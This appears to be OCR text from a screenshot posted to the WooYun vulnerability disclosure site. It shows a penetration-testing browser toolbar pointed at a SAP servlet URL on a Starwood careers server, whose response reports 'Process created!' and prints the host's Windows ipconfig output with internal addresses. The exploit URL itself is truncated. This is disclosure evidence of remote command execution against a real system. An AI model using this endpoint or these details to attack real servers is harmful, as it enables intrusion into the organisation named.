 view-source:https://ecomp.starwoodcareers.com/ctc/servlet/com.sap.ctc.util.Con
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
1 TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
2
3 Windows IP Configuration
4
5
6 Ethernet adapter Production:
7
8    Connection-specific DNS Suffix  . :
9    IPv4 Address. . . . . . . . . . . : 10.133.64.89
10    Subnet Mask . . . . . . . . . . . : 255.255.255.0
11    Default Gateway . . . . . . . . . : 10.133.64.1
12
13 Tunnel adapter isatap.{C745B53D-BAB3-4636-BE20-5EE5975404E1}:
14
15    Media State . . . . . . . . . . . : Media disconnected
16    Connection-specific DNS Suffix  . :
17
18 Tunnel adapter Teredo Tunneling Pseudo-Interface:
19
20    Media State . . . . . . . . . . . : Media disconnected
21    Connection-specific DNS Suffix  . :
22 <BR>CONFIGURATION=
www.wooyun.org